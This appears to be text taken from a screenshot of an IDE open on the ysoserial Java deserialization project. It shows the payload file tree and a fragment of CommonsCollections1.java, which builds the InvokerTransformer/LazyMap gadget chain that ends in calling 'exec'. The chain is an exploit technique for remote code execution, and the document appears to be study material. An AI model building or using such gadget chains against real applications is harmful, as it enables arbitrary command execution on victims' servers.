 Project
CommonsCollections1.java
Gadgets.java
CC1.java
Map.java
PayloadRunner.java
AnnotationInvocationHandler.class
ysoserial-master [ysoserial] F:\Javadeserialization
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
BeanShell1
C3P0
CC1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
59 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[
60 new InvokerTransformer( methodName: "exec", new Class[] { String.class }, execArgs),
61 new ConstantTransformer( constantToReturn: 1) };
62
63 final Map innerMap = new HashMap();
64
65 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
66
67 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
68
69 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
70
71 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transf
72
73 return handler;
74 }
75
76 public static void main(final String[] args) throws Exception {
77 PayloadRunner.run(CommonsCollections1.class, args);
78 }
79
80 public static boolean isApplicableJavaVersion() { return JavaVersion.isAnnInvHUniversalMethodImpl(); }
83 }